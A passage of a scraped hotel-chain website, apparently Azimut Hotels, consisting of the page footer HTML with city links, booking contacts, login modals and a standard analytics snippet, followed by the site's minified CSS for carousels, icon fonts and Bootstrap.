                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=490b82964ddd72634b026a5af9ef63c2
body_size: 123753
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
